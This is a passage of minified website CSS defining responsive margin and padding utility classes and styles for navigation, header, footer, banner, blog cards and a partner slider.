top:40px}.ml-sm-5{margin-left:40px}.mr-sm-5{margin-right:40px}.p-sm-5{padding:40px}.pb-sm-5{padding-bottom:40px}.pt-sm-5{padding-top:40px}.pl-sm-5{padding-left:40px}.pr-sm-5{padding-right:40px}.m-sm-6{margin:48px}.mb-sm-6{margin-bottom:48px}.mt-sm-6{margin-top:48px}.ml-sm-6{margin-left:48px}.mr-sm-6{margin-right:48px}.p-sm-6{padding:48px}.pb-sm-6{padding-bottom:48px}.pt-sm-6{padding-top:48px}.pl-sm-6{padding-left:48px}.pr-sm-6{padding-right:48px}.m-sm-7{margin:56px}.mb-sm-7{margin-bottom:56px}.mt-sm-7{margin-top:56px}.ml-sm-7{margin-left:56px}.mr-sm-7{margin-right:56px}.p-sm-7{padding:56px}.pb-sm-7{padding-bottom:56px}.pt-sm-7{padding-top:56px}.pl-sm-7{padding-left:56px}.pr-sm-7{padding-right:56px}.m-sm-8{margin:64px}.mb-sm-8{margin-bottom:64px}.mt-sm-8{margin-top:64px}.ml-sm-8{margin-left:64px}.mr-sm-8{margin-right:64px}.p-sm-8{padding:64px}.pb-sm-8{padding-bottom:64px}.pt-sm-8{padding-top:64px}.pl-sm-8{padding-left:64px}.pr-sm-8{padding-right:64px}.m-sm-9{margin:72px}.mb-sm-9{margin-bottom:72px}.mt-sm-9{margin-top:72px}.ml-sm-9{margin-left:72px}.mr-sm-9{margin-right:72px}.p-sm-9{padding:72px}.pb-sm-9{padding-bottom:72px}.pt-sm-9{padding-top:72px}.pl-sm-9{padding-left:72px}.pr-sm-9{padding-right:72px}}.m-0{margin:0px}.mb-0{margin-bottom:0px}.mt-0{margin-top:0px}.ml-0{margin-left:0px}.mr-0{margin-right:0px}.p-0{padding:0px}.pb-0{padding-bottom:0px}.pt-0{padding-top:0px}.pl-0{padding-left:0px}.pr-0{padding-right:0px}.m-1{margin:8px}.mb-1{margin-bottom:8px}.mt-1{margin-top:8px}.ml-1{margin-left:8px}.mr-1{margin-right:8px}.p-1{padding:8px}.pb-1{padding-bottom:8px}.pt-1{padding-top:8px}.pl-1{padding-left:8px}.pr-1{padding-right:8px}.m-2{margin:16px}.mb-2{margin-bottom:16px}.mt-2{margin-top:16px}.ml-2{margin-left:16px}.mr-2{margin-right:16px}.p-2{padding:16px}.pb-2{padding-bottom:16px}.pt-2{padding-top:16px}.pl-2{padding-left:16px}.pr-2{padding-right:16px}.m-3{margin:24px}.mb-3{margin-bottom:24px}.mt-3{margin-top:24px}.ml-3{margin-left:24px}.mr-3{margin-right:24px}.p-3{padding:24px}.pb-3{padding-bottom:24px}.pt-3{padding-top:24px}.pl-3{padding-left:24px}.pr-3{padding-right:24px}.m-4{margin:32px}.mb-4{margin-bottom:32px}.mt-4{margin-top:32px}.ml-4{margin-left:32px}.mr-4{margin-right:32px}.p-4{padding:32px}.pb-4{padding-bottom:32px}.pt-4{padding-top:32px}.pl-4{padding-left:32px}.pr-4{padding-right:32px}.m-5{margin:40px}.mb-5{margin-bottom:40px}.mt-5{margin-top:40px}.ml-5{margin-left:40px}.mr-5{margin-right:40px}.p-5{padding:40px}.pb-5{padding-bottom:40px}.pt-5{padding-top:40px}.pl-5{padding-left:40px}.pr-5{padding-right:40px}.m-6{margin:48px}.mb-6{margin-bottom:48px}.mt-6{margin-top:48px}.ml-6{margin-left:48px}.mr-6{margin-right:48px}.p-6{padding:48px}.pb-6{padding-bottom:48px}.pt-6{padding-top:48px}.pl-6{padding-left:48px}.pr-6{padding-right:48px}.m-7{margin:56px}.mb-7{margin-bottom:56px}.mt-7{margin-top:56px}.ml-7{margin-left:56px}.mr-7{margin-right:56px}.p-7{padding:56px}.pb-7{padding-bottom:56px}.pt-7{padding-top:56px}.pl-7{padding-left:56px}.pr-7{padding-right:56px}.m-8{margin:64px}.mb-8{margin-bottom:64px}.mt-8{margin-top:64px}.ml-8{margin-left:64px}.mr-8{margin-right:64px}.p-8{padding:64px}.pb-8{padding-bottom:64px}.pt-8{padding-top:64px}.pl-8{padding-left:64px}.pr-8{padding-right:64px}.m-9{margin:72px}.mb-9{margin-bottom:72px}.mt-9{margin-top:72px}.ml-9{margin-left:72px}.mr-9{margin-right:72px}.p-9{padding:72px}.pb-9{padding-bottom:72px}.pt-9{padding-top:72px}.pl-9{padding-left:72px}.pr-9{padding-right:72px}@media (min-width: 768px) and (max-width: 992px){.m-md-0{margin:0px}.mb-md-0{margin-bottom:0px}.mt-md-0{margin-top:0px}.ml-md-0{margin-left:0px}.mr-md-0{margin-right:0px}.p-md-0{padding:0px}.pb-md-0{padding-bottom:0px}.pt-md-0{padding-top:0px}.pl-md-0{padding-left:0px}.pr-md-0{padding-right:0px}.m-md-1{margin:8px}.mb-md-1{margin-bottom:8px}.mt-md-1{margin-top:8px}.ml-md-1{margin-left:8px}.mr-md-1{margin-right:8px}.p-md-1{padding:8px}.pb-md-1{padding-bottom:8px}.pt-md-1{padding-top:8px}.pl-md-1{padding-left:8px}.pr-md-1{padding-right:8px}.m-md-2{margin:16px}.mb-md-2{margin-bottom:16px}.mt-md-2{margin-top:16px}.ml-md-2{margin-left:16px}.mr-md-2{margin-right:16px}.p-md-2{padding:16px}.pb-md-2{padding-bottom:16px}.pt-md-2{padding-top:16px}.pl-md-2{padding-left:16px}.pr-md-2{padding-right:16px}.m-md-3{margin:24px}.mb-md-3{margin-bottom:24px}.mt-md-3{margin-top:24px}.ml-md-3{margin-left:24px}.mr-md-3{margin-right:24px}.p-md-3{padding:24px}.pb-md-3{padding-bottom:24px}.pt-md-3{padding-top:24px}.pl-md-3{padding-left:24px}.pr-md-3{padding-right:24px}.m-md-4{margin:32px}.mb-md-4{margin-bottom:32px}.mt-md-4{margin-top:32px}.ml-md-4{margin-left:32px}.mr-md-4{margin-right:32px}.p-md-4{padding:32px}.pb-md-4{padding-bottom:32px}.pt-md-4{padding-top:32px}.pl-md-4{padding-left:32px}.pr-md-4{padding-right:32px}.m-md-5{margin:40px}.mb-md-5{margin-bottom:40px}.mt-md-5{margin-top:40px}.ml-md-5{margin-left:40px}.mr-md-5{margin-right:40px}.p-md-5{padding:40px}.pb-md-5{padding-bottom:40px}.pt-md-5{padding-top:40px}.pl-md-5{padding-left:40px}.pr-md-5{padding-right:40px}.m-md-6{margin:48px}.mb-md-6{margin-bottom:48px}.mt-md-6{margin-top:48px}.ml-md-6{margin-left:48px}.mr-md-6{margin-right:48px}.p-md-6{padding:48px}.pb-md-6{padding-bottom:48px}.pt-md-6{padding-top:48px}.pl-md-6{padding-left:48px}.pr-md-6{padding-right:48px}.m-md-7{margin:56px}.mb-md-7{margin-bottom:56px}.mt-md-7{margin-top:56px}.ml-md-7{margin-left:56px}.mr-md-7{margin-right:56px}.p-md-7{padding:56px}.pb-md-7{padding-bottom:56px}.pt-md-7{padding-top:56px}.pl-md-7{padding-left:56px}.pr-md-7{padding-right:56px}.m-md-8{margin:64px}.mb-md-8{margin-bottom:64px}.mt-md-8{margin-top:64px}.ml-md-8{margin-left:64px}.mr-md-8{margin-right:64px}.p-md-8{padding:64px}.pb-md-8{padding-bottom:64px}.pt-md-8{padding-top:64px}.pl-md-8{padding-left:64px}.pr-md-8{padding-right:64px}.m-md-9{margin:72px}.mb-md-9{margin-bottom:72px}.mt-md-9{margin-top:72px}.ml-md-9{margin-left:72px}.mr-md-9{margin-right:72px}.p-md-9{padding:72px}.pb-md-9{padding-bottom:72px}.pt-md-9{padding-top:72px}.pl-md-9{padding-left:72px}.pr-md-9{padding-right:72px}}.m-0{margin:0px}.mb-0{margin-bottom:0px}.mt-0{margin-top:0px}.ml-0{margin-left:0px}.mr-0{margin-right:0px}.p-0{padding:0px}.pb-0{padding-bottom:0px}.pt-0{padding-top:0px}.pl-0{padding-left:0px}.pr-0{padding-right:0px}.m-1{margin:8px}.mb-1{margin-bottom:8px}.mt-1{margin-top:8px}.ml-1{margin-left:8px}.mr-1{margin-right:8px}.p-1{padding:8px}.pb-1{padding-bottom:8px}.pt-1{padding-top:8px}.pl-1{padding-left:8px}.pr-1{padding-right:8px}.m-2{margin:16px}.mb-2{margin-bottom:16px}.mt-2{margin-top:16px}.ml-2{margin-left:16px}.mr-2{margin-right:16px}.p-2{padding:16px}.pb-2{padding-bottom:16px}.pt-2{padding-top:16px}.pl-2{padding-left:16px}.pr-2{padding-right:16px}.m-3{margin:24px}.mb-3{margin-bottom:24px}.mt-3{margin-top:24px}.ml-3{margin-left:24px}.mr-3{margin-right:24px}.p-3{padding:24px}.pb-3{padding-bottom:24px}.pt-3{padding-top:24px}.pl-3{padding-left:24px}.pr-3{padding-right:24px}.m-4{margin:32px}.mb-4{margin-bottom:32px}.mt-4{margin-top:32px}.ml-4{margin-left:32px}.mr-4{margin-right:32px}.p-4{padding:32px}.pb-4{padding-bottom:32px}.pt-4{padding-top:32px}.pl-4{padding-left:32px}.pr-4{padding-right:32px}.m-5{margin:40px}.mb-5{margin-bottom:40px}.mt-5{margin-top:40px}.ml-5{margin-left:40px}.mr-5{margin-right:40px}.p-5{padding:40px}.pb-5{padding-bottom:40px}.pt-5{padding-top:40px}.pl-5{padding-left:40px}.pr-5{padding-right:40px}.m-6{margin:48px}.mb-6{margin-bottom:48px}.mt-6{margin-top:48px}.ml-6{margin-left:48px}.mr-6{margin-right:48px}.p-6{padding:48px}.pb-6{padding-bottom:48px}.pt-6{padding-top:48px}.pl-6{padding-left:48px}.pr-6{padding-right:48px}.m-7{margin:56px}.mb-7{margin-bottom:56px}.mt-7{margin-top:56px}.ml-7{margin-left:56px}.mr-7{margin-right:56px}.p-7{padding:56px}.pb-7{padding-bottom:56px}.pt-7{padding-top:56px}.pl-7{padding-left:56px}.pr-7{padding-right:56px}.m-8{margin:64px}.mb-8{margin-bottom:64px}.mt-8{margin-top:64px}.ml-8{margin-left:64px}.mr-8{margin-right:64px}.p-8{padding:64px}.pb-8{padding-bottom:64px}.pt-8{padding-top:64px}.pl-8{padding-left:64px}.pr-8{padding-right:64px}.m-9{margin:72px}.mb-9{margin-bottom:72px}.mt-9{margin-top:72px}.ml-9{margin-left:72px}.mr-9{margin-right:72px}.p-9{padding:72px}.pb-9{padding-bottom:72px}.pt-9{padding-top:72px}.pl-9{padding-left:72px}.pr-9{padding-right:72px}@media (min-width: 992px) and (all){.m-lg-0{margin:0px}.mb-lg-0{margin-bottom:0px}.mt-lg-0{margin-top:0px}.ml-lg-0{margin-left:0px}.mr-lg-0{margin-right:0px}.p-lg-0{padding:0px}.pb-lg-0{padding-bottom:0px}.pt-lg-0{padding-top:0px}.pl-lg-0{padding-left:0px}.pr-lg-0{padding-right:0px}.m-lg-1{margin:8px}.mb-lg-1{margin-bottom:8px}.mt-lg-1{margin-top:8px}.ml-lg-1{margin-left:8px}.mr-lg-1{margin-right:8px}.p-lg-1{padding:8px}.pb-lg-1{padding-bottom:8px}.pt-lg-1{padding-top:8px}.pl-lg-1{padding-left:8px}.pr-lg-1{padding-right:8px}.m-lg-2{margin:16px}.mb-lg-2{margin-bottom:16px}.mt-lg-2{margin-top:16px}.ml-lg-2{margin-left:16px}.mr-lg-2{margin-right:16px}.p-lg-2{padding:16px}.pb-lg-2{padding-bottom:16px}.pt-lg-2{padding-top:16px}.pl-lg-2{padding-left:16px}.pr-lg-2{padding-right:16px}.m-lg-3{margin:24px}.mb-lg-3{margin-bottom:24px}.mt-lg-3{margin-top:24px}.ml-lg-3{margin-left:24px}.mr-lg-3{margin-right:24px}.p-lg-3{padding:24px}.pb-lg-3{padding-bottom:24px}.pt-lg-3{padding-top:24px}.pl-lg-3{padding-left:24px}.pr-lg-3{padding-right:24px}.m-lg-4{margin:32px}.mb-lg-4{margin-bottom:32px}.mt-lg-4{margin-top:32px}.ml-lg-4{margin-left:32px}.mr-lg-4{margin-right:32px}.p-lg-4{padding:32px}.pb-lg-4{padding-bottom:32px}.pt-lg-4{padding-top:32px}.pl-lg-4{padding-left:32px}.pr-lg-4{padding-right:32px}.m-lg-5{margin:40px}.mb-lg-5{margin-bottom:40px}.mt-lg-5{margin-top:40px}.ml-lg-5{margin-left:40px}.mr-lg-5{margin-right:40px}.p-lg-5{padding:40px}.pb-lg-5{padding-bottom:40px}.pt-lg-5{padding-top:40px}.pl-lg-5{padding-left:40px}.pr-lg-5{padding-right:40px}.m-lg-6{margin:48px}.mb-lg-6{margin-bottom:48px}.mt-lg-6{margin-top:48px}.ml-lg-6{margin-left:48px}.mr-lg-6{margin-right:48px}.p-lg-6{padding:48px}.pb-lg-6{padding-bottom:48px}.pt-lg-6{padding-top:48px}.pl-lg-6{padding-left:48px}.pr-lg-6{padding-right:48px}.m-lg-7{margin:56px}.mb-lg-7{margin-bottom:56px}.mt-lg-7{margin-top:56px}.ml-lg-7{margin-left:56px}.mr-lg-7{margin-right:56px}.p-lg-7{padding:56px}.pb-lg-7{padding-bottom:56px}.pt-lg-7{padding-top:56px}.pl-lg-7{padding-left:56px}.pr-lg-7{padding-right:56px}.m-lg-8{margin:64px}.mb-lg-8{margin-bottom:64px}.mt-lg-8{margin-top:64px}.ml-lg-8{margin-left:64px}.mr-lg-8{margin-right:64px}.p-lg-8{padding:64px}.pb-lg-8{padding-bottom:64px}.pt-lg-8{padding-top:64px}.pl-lg-8{padding-left:64px}.pr-lg-8{padding-right:64px}.m-lg-9{margin:72px}.mb-lg-9{margin-bottom:72px}.mt-lg-9{margin-top:72px}.ml-lg-9{margin-left:72px}.mr-lg-9{margin-right:72px}.p-lg-9{padding:72px}.pb-lg-9{padding-bottom:72px}.pt-lg-9{padding-top:72px}.pl-lg-9{padding-left:72px}.pr-lg-9{padding-right:72px}}.master-navigation{padding-top:24px}.master-navigation .row{-webkit-align-items:center;align-items:center}.master-navigation .logo-wrap{height:79px;display:-webkit-flex;display:flex;-webkit-justify-content:center;justify-content:center;-webkit-align-items:center;align-items:center;overflow:hidden}.master-navigation .logo-wrap_images{-o-object-fit:cover;object-fit:cover;height:187px}.master-navigation .navigation-wrap{display:-webkit-flex;display:flex;-webkit-justify-content:space-between;justify-content:space-between;-webkit-align-items:center;align-items:center;height:100%}@media (max-width: 444px){.master-navigation .navigation-wrap{display:-webkit-flex;display:flex;-webkit-flex-flow:column;flex-flow:column;-webkit-align-items:flex-end;align-items:flex-end}}.master-navigation .navigation-wrap .navigation-burger{display:none;-webkit-flex-flow:column;flex-flow:column;-webkit-justify-content:space-between;justify-content:space-between;width:40px;height:32px;margin-right:24px;background:none;border:none;padding:0}.master-navigation .navigation-wrap .navigation-burger__item{display:block;height:2px;width:100%;background-color:#335eea}@media (max-width: 991px){.master-navigation .navigation-wrap .navigation-burger{display:-webkit-flex;display:flex}}.master-navigation .navigation-wrap .navigation-list{padding:0;margin:0}.master-navigation .navigation-wrap .navigation-list .exit-burger{display:none}.master-navigation .navigation-wrap .navigation-list_items{color:#506690;display:inline-block;padding:0 16px;font-weight:500;transition:0.3s linear color;cursor:pointer}.master-navigation .navigation-wrap .navigation-list_items .under-menu{position:absolute;left:50%;top:255px;width:800px;height:300px;background-color:#fff;box-shadow:0px 5px 20px 1px #b3b2b2;border-radius:8px;z-index:2;-webkit-transform:translate(-50%, -60%);transform:translate(-50%, -60%);transition:0.3s linear opacity,0.3s linear z-index,0.3s linear transform;z-index:-2;opacity:0}.master-navigation .navigation-wrap .navigation-list_items .under-menu .row{height:100%}.master-navigation .navigation-wrap .navigation-list_items .under-menu__left{height:100%;position:relative;padding:0}.master-navigation .navigation-wrap .navigation-list_items .under-menu__left-images{height:100%;border-top-left-radius:8px;border-bottom-left-radius:8px}.master-navigation .navigation-wrap .navigation-list_items .under-menu__left::after{content:"";width:100%;height:100%;position:absolute;left:0;top:0;border-top-left-radius:8px;border-bottom-left-radius:8px;background-color:rgba(51,94,234,0.7)}.master-navigation .navigation-wrap .navigation-list_items .under-menu__right{height:100%;padding:40px 55px;cursor:auto}.master-navigation .navigation-wrap .navigation-list_items .under-menu__right-items{list-style-type:square;padding-bottom:8px;font-size:.89em;padding-left:10px}@media (max-width: 992px){.master-navigation .navigation-wrap .navigation-list_items .under-menu__right-items{list-style-type:none;font-weight:900;font-size:1em;line-height:30px;padding-bottom:0}}@media (max-width: 992px){.master-navigation .navigation-wrap .navigation-list_items .under-menu{position:inherit;left:0;top:0;width:inherit;height:inherit;-webkit-transform:inherit;transform:inherit;opacity:1;background-color:inherit;box-shadow:inherit;border-radius:inherit}.master-navigation .navigation-wrap .navigation-list_items .under-menu__left{display:none}.master-navigation .navigation-wrap .navigation-list_items .under-menu__right{padding:0}}.master-navigation .navigation-wrap .navigation-list_items .drop-down{-webkit-transform:translate(-50%, -50%);transform:translate(-50%, -50%);transition:0.3s linear opacity,0.3s linear z-index,0.3s linear transform;z-index:10;opacity:1}@media (max-width: 992px){.master-navigation .navigation-wrap .navigation-list_items .drop-down{-webkit-transform:inherit;transform:inherit;z-index:auto;opacity:1}}.master-navigation .navigation-wrap .navigation-list_items:hover{color:#335eea}@media (max-width: 992px){.master-navigation .navigation-wrap .navigation-list_items:hover{color:#506690}}.master-navigation .navigation-wrap .navigation-list_items__arrow{display:-webkit-flex;display:flex;-webkit-justify-content:center;justify-content:center;-webkit-align-items:center;align-items:center}.master-navigation .navigation-wrap .navigation-list_items__arrow::after{content:"";display:inline-block;background:url(../images/icons/chevron-down.svg) center center no-repeat;background-size:cover;width:11px;height:11px;margin:2px 0 0 8px}@media (max-width: 992px){.master-navigation .navigation-wrap .navigation-list_items__arrow{display:none;padding-bottom:16px}}@media (max-width: 1200px){.master-navigation .navigation-wrap .navigation-list_items{padding:0 8px}}@media (max-width: 992px){.master-navigation .navigation-wrap .navigation-list_items{width:100%;font-weight:900;font-size:1em;line-height:27px}}@media (max-width: 1200px){.master-navigation .navigation-wrap .navigation-list{margin-right:24px}}@media (max-width: 991px){.master-navigation .navigation-wrap .navigation-list{-webkit-transform:translate(-50%, -60%);transform:translate(-50%, -60%);position:fixed;height:100%;width:100%;right:0;top:0;z-index:99999;background-color:#f1f4f8;-webkit-transform:translateX(100%);transform:translateX(100%);transition:0.3s linear transform;padding:46px;border:16px solid #fff;display:-webkit-flex;display:flex;-webkit-flex-flow:column;flex-flow:column;-webkit-align-items:center;align-items:center;-webkit-justify-content:center;justify-content:center;margin-right:0;overflow-y:scroll}}.master-navigation .navigation-wrap .primary-button{font-weight:500}@media (max-width: 1200px){.master-navigation .navigation-wrap .primary-button{width:187px}}@media (max-width: 444px){.master-navigation .navigation-wrap .primary-button{margin-top:16px}}@media (max-width: 1200px){.master-navigation .navigation-wrap{-webkit-justify-content:flex-end;justify-content:flex-end}}.master-navigation .down-burger .navigation-list{-webkit-transform:translateX(0);transform:translateX(0);transition:0.3s linear transform}.master-navigation .down-burger .navigation-list .exit-burger{display:block;position:absolute;right:5%;top:5%;height:32px;width:32px;background:url(../images/icons/close.svg) center center no-repeat;background-size:cover;padding:0;border:0}@media (max-width: 1000px){.header-top .row{-webkit-flex-wrap:wrap-reverse;flex-wrap:wrap-reverse}}.header-top_text{padding-right:108px;display:-webkit-flex;display:flex;-webkit-flex-flow:column;flex-flow:column;-webkit-justify-content:flex-end;justify-content:flex-end}@media (max-width: 1200px){.header-top_text{padding-right:calc(var(--bs-gutter-x) / 2)}}.header-top_text .header-text_underline{display:inline-block}.header-top_text .paragraph-text-bold{padding:8px 0 32px}@media (max-width: 400px){.header-top_text .wrap-button .primary-button{width:100%;margin:8px 0 !important}.header-top_text .wrap-button .primary-button:last-child{margin:0}}@media (max-width: 1000px){.header-top_images{margin-bottom:40px}}@media (max-width: 991px){.header-top_images{display:none}}.header-top .primary-button:nth-child(2n){margin:0 12px;color:#335eea;background-color:#eaeefd}.master-footer{padding-bottom:112px}@media (max-width: 1000px){.master-footer{padding-bottom:48px}}.master-footer__top .rounded-box,.master-footer__top .rounded-box--white{margin-bottom:8px}.master-footer .left-box__button{margin-top:24px}.master-footer__botton{background-color:#f1f4f8}.master-footer__botton .logo-wrap{width:20%}.master-footer__botton .logo-wrap__images{height:175px}.master-footer__botton .footer-anchor{display:block;font-size:.89em;margin-top:8px;font-weight:500;color:#506690;transition:0.3s linear color}.master-footer__botton .footer-anchor:hover{color:#335eea}@media (max-width: 992px){.master-footer__botton .footer-anchor:last-child{margin-bottom:24px}}.master-footer__botton-icon{display:-webkit-flex;display:flex;margin:16px 0}.master-footer__botton-icon__item{display:block;background-size:cover;width:32px;height:32px;transition:0.3s linear transform}.master-footer__botton-icon__item:hover{-webkit-transform:translateY(-3px);transform:translateY(-3px)}.master-footer__botton-icon__item:first-child{background:url(../images/icons/socialmedia-facebook.svg) center center no-repeat;background-size:cover;margin-right:8px}.master-footer__botton-icon__item:last-child{background:url(../images/icons/socialmedia-twitter.svg) center center no-repeat;background-size:cover}.master-footer__botton .footer-header{margin-bottom:16px}.master-footer__botton .footer-navigation{color:#506690;font-weight:500;padding:0}.master-footer__botton .footer-navigation__list{list-style-type:none;padding-bottom:8px;font-size:.89em;transition:0.3s linear color}.master-footer__botton .footer-navigation__list:hover{color:#335eea}.master-footer__botton .footer-navigation__list:last-child{padding:0}.footer-top{margin-bottom:112px}@media (max-width: 1000px){.footer-top{margin-bottom:24px}}.baner-top{height:560px;position:relative;padding:0 64px;overflow:hidden}@media (max-width: 1060px){.baner-top{padding:16px}}@media (max-width: 700px){.baner-top{height:inherit}}.baner-top__box-image{position:absolute;left:0;top:0;width:100%;height:100%;overflow:hidden;max-height:inherit;max-width:inherit}.baner-top__box-image::before{content:'';position:absolute;left:0;top:50%;width:20%;height:60%;-webkit-transform:translateY(-50%);transform:translateY(-50%);z-index:3;border:10px solid #335eea;border-left:none}@media (max-width: 700px){.baner-top__box-image::before{display:none}}.baner-top__box-image::after{content:'';position:absolute;left:0;top:0;width:100%;height:100%;z-index:2;background-color:rgba(15,15,15,0.5)}.baner-top__wrap-image{position:relative;height:100%;padding-bottom:66%}.baner-top__image{position:absolute;min-width:100%;min-height:100%;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);-webkit-filter:grayscale(100%);filter:grayscale(100%)}.baner-top__box-titile{position:absolute;z-index:4;width:560px;height:100%}@media (max-width: 700px){.baner-top__box-titile{position:relative;z-index:10;width:auto;height:auto}}.baner-top__wrap-title{position:relative;height:100%}@media (max-width: 700px){.baner-top__wrap-title{height:auto}}.baner-top__teansform-text{-webkit-transform:rotate(-90deg);transform:rotate(-90deg);position:absolute;width:100%;height:100%;display:-webkit-flex;display:flex;-webkit-justify-content:center;justify-content:center;padding:0 24px}@media (max-width: 700px){.baner-top__teansform-text{position:inherit;display:block;width:inherit;height:inherit;-webkit-transform:inherit;transform:inherit;padding:0}}.baner-top__item-titile{color:#fff;font-size:3.6em;text-align:center;font-weight:bold;width:-webkit-max-content;width:max-content;height:-webkit-max-content;height:max-content}@media (max-width: 1160px){.baner-top__item-titile{font-size:3em}}@media (max-width: 700px){.baner-top__item-titile{width:auto;text-align:left;word-wrap:break-word}}.baner-top__box-content{position:absolute;z-index:5;left:25%;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.baner-top__box-content p{color:#fff;font-weight:bold}@media (max-width: 700px){.baner-top__box-content p{font-size:.9em}}.baner-top__box-content h2{background:#335eea;width:-webkit-max-content;width:max-content;padding:3px 7px;color:#fff;font-weight:bold;margin-bottom:10px}@media (max-width: 700px){.baner-top__box-content{position:relative;top:auto;left:auto;-webkit-transform:inherit;transform:inherit}}.blog-box{display:block;margin-bottom:30px;position:relative;overflow:hidden;background-color:#fff;transition:0.3s linear transform,0.3s linear box-shadow,0.3s linear opacity;border-radius:8px}.blog-box:hover,.blog-box:focus{-webkit-transform:scale(1.01);transform:scale(1.01);box-shadow:0px -3px 16px 0px #b3b2b2;background-color:rgba(234,238,253,0.1)}.blog-box__image-wrap{height:240px;position:relative}.blog-box__image-item{position:absolute;width:100%;height:100%;max-width:100%;border-radius:8px 8px 0 0;-webkit-clip-path:polygon(0 0, 100% 0, 100% 82%, 0 100%);clip-path:polygon(0 0, 100% 0, 100% 82%, 0 100%);-o-object-fit:cover;object-fit:cover}.blog-box__content-wrap{padding:48px 40px}.blog-box__information-post{position:relative;display:-webkit-flex;display:flex;-webkit-justify-content:space-between;justify-content:space-between;padding-top:24px;font-weight:bold}.blog-box__inline{display:block;width:100%;height:1px;background-color:#eaeefd;margin-top:24px}.blog-post>.global-flex-center{-webkit-align-items:center;align-items:center}.blog-post__contener{width:1000px}@media (max-width: 1000px){.blog-post__contener{width:auto;padding:0 15pxs}}.blog-post__header{text-align:center}.blog-post__date{display:-webkit-flex;display:flex;-webkit-justify-content:space-between;justify-content:space-between;margin:24px 0 32px;padding:16px 0;border:1px solid #f1f4f8;border-left:none;border-right:none;font-weight:bold}.blog-post__wrap-image{position:relative;width:100%;height:400px;border-bottom:8px}.blog-post__item-image{position:absolute;width:100%;height:100%;left:0;top:0;border-bottom:8px}.blog-post__content{margin:24px 0 32px}@media (max-width: 767px){.three-column__wrap{margin-top:16px}.three-column__wrap:first-child{margin:0}}.three-column__icon{margin-bottom:16px}.two-columnV1__left{height:100%;display:-webkit-flex;display:flex;-webkit-flex-flow:column;flex-flow:column;-webkit-justify-content:center;justify-content:center}.two-columnV1__left .column-iformation{margin-top:32px}.two-columnV1__left .column-iformation__wrap{display:-webkit-flex;display:flex;margin-bottom:24px}.two-columnV1__left .column-iformation__wrap-icon{margin-right:24px}.two-columnV1__left .column-iformation__wrap-text{margin-right:24px;width:95%}.two-columnV2__number-item{width:auto;margin-top:32px;display:inline-block}.two-columnV2__number-item:nth-child(2n){border-left:1px solid #d9e2ef;border-right:1px solid #d9e2ef;padding:0 16px}.two-columnV2__number-item__number{display:block;margin-bottom:8px;font-weight:500}.two-columnV2__number-item__text{display:block}.four-columnV1__wraper{display:-webkit-flex;display:flex;-webkit-flex-flow:wrap;flex-flow:wrap;-webkit-justify-content:center;justify-content:center}.four-columnV1__wraper-boxItems{width:40%;display:-webkit-flex;display:flex;margin-right:40px;margin-bottom:48px}.four-columnV1__wraper-boxItems:nth-child(3),.four-columnV1__wraper-boxItems:nth-child(4){margin-bottom:0}.four-columnV1__wraper-boxItems .global-icon{margin-right:24px;background-color:#f1f4f8;padding:10px;height:32px;display:-webkit-flex;display:flex;-webkit-flex-flow:column;flex-flow:column;-webkit-justify-content:center;justify-content:center;-webkit-align-items:center;align-items:center;border-radius:8px}@media (max-width: 1200px){.four-columnV1__wraper-boxItems{width:50%;margin-right:0}}@media (max-width: 776px){.four-columnV1__wraper-boxItems{width:100%}}.card,.card--gray{background-color:#fff;padding:40px;border-radius:8px}.card--gray{background-color:#f1f4f8}.card--gray-subtle{background-color:rgba(241,244,248,0.4)}.card__header{display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;-webkit-justify-content:space-between;justify-content:space-between}@media (max-width: 991px){.card__header{-webkit-justify-content:start;justify-content:start}}.card__box-icon{margin-right:16px}.card__icon{border-radius:100%;height:64px;background-color:#f1f4f8;padding:8px;display:-webkit-flex;display:flex;-webkit-justify-content:center;justify-content:center;-webkit-align-items:center;align-items:center}@media (max-width: 991px){.card,.card--gray{padding:24px}}.box-text__container-image{position:relative;padding-bottom:380px}.box-text__item-image{position:absolute;min-width:100%;min-height:100%;width:100%;height:100%;-o-object-fit:cover;object-fit:cover;border-radius:8px}.box-text__content-box,.box-text__content-box--flex-center,.box-text__content-box--flex-center-vertical{display:-webkit-flex;display:flex;-webkit-flex-flow:column;flex-flow:column}.box-text__content-box--flex-center{-webkit-align-items:center;align-items:center}.box-text__content-box--flex-center-vertical{-webkit-justify-content:center;justify-content:center}.bulleted-list__box{counter-reset:iteral;padding:0}.bulleted-list__item{display:-webkit-flex;display:flex}.bulleted-list__iteral{margin-right:24px}.bulleted-list__iteral::before{content:counter(iteral);counter-increment:iteral;width:24px;height:24px;display:-webkit-flex;display:flex;-webkit-justify-content:center;justify-content:center;-webkit-align-items:center;align-items:center;border:2px solid #869ab8;border-radius:100%;font-size:.7em;font-weight:bold;color:#869ab8}.colaps-vertically__nav{display:-webkit-flex;display:flex;-webkit-flex-flow:column;flex-flow:column}.colaps-vertically__button{background-color:transparent;border:none;border-right:4px solid  #ececec;transition:0.3s linear color,0.3s linear border-color;font-size:1.1em;text-align:left;line-height:48px}.colaps-vertically__button:last-child{margin-bottom:0}.colaps-vertically__button:hover{color:#ed3334;border-color:rgba(237,51,52,0.5)}.colaps-vertically__button:focus{outline:none}.colaps-vertically .active{border-right:4px solid #ed3334;color:#ed3334;transition:0.3s linear color,0.3s linear border-right}.colaps-vertically__right-box .active{border:none;color:inherit}.partners{padding:32px 0;border-top:1px solid #f1f4f8;border-bottom:1px solid #f1f4f8;cursor:-webkit-grab;cursor:grab}@media (max-width: 770px){.partners{display:none}}.partners__wrap .partners-items{height:100px;display:-webkit-flex;display:flex;-webkit-justify-content:center;justify-content:center;-webkit-align-items:center;align-items:center}.partners__wrap .partners-items__images{max-height:100%;max-width:70%;-webkit-filter:grayscale(100%);filter:grayscale(100%)}@media (max-width: 1200px){.partners__wrap .partners-items__images{max-width:100%}}.informations-twoColumn .informations-slider{position:relative}.informations-twoColumn .informations-slider .carousel-inner{border-radius:8px;box-shadow:0px -3px 16px 0px #b3b2b2}.informations-twoColumn .informations-slider__images{-webkit-clip-path:circle(100.1% at 14% 36%);clip-path:circle(100.1% at 14% 36%);height:376px}@media (max-width: 1200px){.informations-twoColumn .informations-slider__images img{height:100%}}@media (max-width: 991px){.informations-twoColumn .informations-slider__images img{width:100%}}@media (max-width: 1200px){.informations-twoColumn .informations-slider__images{-webkit-clip-path:none;clip-path:none}}@media (max-width: 991px){.informations-twoColumn .informations-slider__images{height:300px}}.informations-twoColumn 